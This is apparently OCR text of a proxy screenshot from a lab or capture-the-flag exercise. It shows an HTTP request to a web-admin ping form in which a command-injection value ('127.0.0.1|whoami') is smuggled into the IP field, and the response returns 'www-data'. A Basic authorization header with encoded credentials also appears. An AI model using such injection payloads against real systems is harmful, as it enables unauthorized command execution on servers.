 Request
Raw Params Headers Hex
POST /webadmin/H05Tpin9555/ HTTP/1.1
Host: 192.168.124.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://192.168.124.20
Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
Connection: close
Referer: http://192.168.124.20/webadmin/H05Tpin9555/
Upgrade-Insecure-Requests: 1
ip=127.0.0.1|whoami&Submit=Submit
Response
Raw Headers Hex HTML Render
www-data
Ping IP address:
Submit